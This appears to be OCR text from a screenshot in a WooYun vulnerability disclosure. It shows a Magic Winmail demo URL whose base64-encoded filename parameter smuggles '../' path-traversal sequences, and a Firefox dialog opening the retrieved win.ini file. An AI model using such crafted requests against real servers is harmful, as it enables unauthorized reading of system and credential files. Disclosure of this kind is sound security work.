 demo.magicwinmail.com:6080/viewsharenetdisk.php?userid=postmaster&opt=view&filename=Li4vLi4vLi4vLi4vLi4vLi4
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
正在打开 win.ini
您选择了打开：
win.ini
文件类型： Configuration Settings (477 字节)
来源： http://demo.magicwinmail.com:6080
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) C:\Users\WebTest\Deskto 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org